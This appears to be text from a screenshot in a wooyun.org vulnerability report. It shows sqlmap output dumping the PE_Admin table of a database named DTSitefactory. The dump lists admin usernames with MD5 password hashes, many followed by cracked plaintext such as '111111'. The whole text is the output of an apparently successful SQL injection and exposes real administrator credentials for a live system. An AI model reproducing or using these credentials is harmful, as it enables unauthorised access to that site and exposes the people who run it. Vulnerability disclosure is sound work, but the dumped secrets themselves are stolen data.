 [INFO] starting 2 processes
[01:42:07] [INFO] postprocessing table dump
Database: DTSitefactory
Table: PE_Admin
[103 entries]
+------------+------------------------------------------+
| AdminName | AdminPassword |
+------------+------------------------------------------+
| admin | 5ebda4a10fb59bf3a41132a803de366e |
| cqzf | e3ceb5881a0a1fdaad01296d7554868d (222222) |
| dthg | 96e79218965eb72c92a549dd5a330112 (111111) |
| dtmhglj | e52381f56b14d53cf0b541e083a9ec22 |
| dtxzf | 96e79218965eb72c92a549dd5a330112 (111111) |
| gjtjjdtdcd | 96e79218965eb72c92a549dd5a330112 (111111) |
| glxzf | f3903c7f9136c3653e37a0ac13b5ed63 |
| gsj | 96e79218965eb72c92a549dd5a330112 (111111) |
| gtzyj | 96e79218965eb72c92a549dd5a330112 (111111) |
| hyxzf | 84449b20f4c38c6d8d75342bee77d6d8 |
| jgj | 96e79218965eb72c92a549dd5a330112 (111111) |
| kfq | 96e79218965eb72c92a549dd5a330112 (111111) |
| kqzf | 5efa6353c03dd77bec5094ae53cc528b |
| lqxzf | d320fe2508d6dbbd97efe367e2798408 (880818) |
| lyh | 96e79218965eb72c92a549dd5a330112 (111111) |
| lyj | 96e79218965eb72c92a549dd5a330112 (111111) |
| njqzf | 96e79218965eb72c92a549dd5a330112 (111111) |
| sajj | 324d1907d9ca6733d399b87affe48c74 (110110) |
| schj | 96e79218965eb72c92a549dd5a330112 (111111) |
| sczj | 96e79218965eb72c92a549dd5a330112 (111111) |
| sdaj | 96e79218965eb72c92a549dd5a330112 (111111) |
| sdlgs | 96e79218965eb72c92a549dd5a330112 (111111) |
| sdsj | 1b12ae93509903575fc2d4673d76476d |
| sdzj | 96e79218965eb72c92a549dd5a330112 (111111) |
| sfgj | 3d9188577cc9bfe9291ac66b5cc872b7 (123465) |
| sfgw | 96e79218965eb72c92a549dd5a330112 (111111) |
| sfpb | 96e79218965eb72c92a549dd5a330112 (111111) |
| sfzyjzx | 96e79218965eb72c92a549dd5a330112 (111111) |
| sgaj | 96e79218965eb72c92a549dd5a330112 (111111) |
www.wooyun.org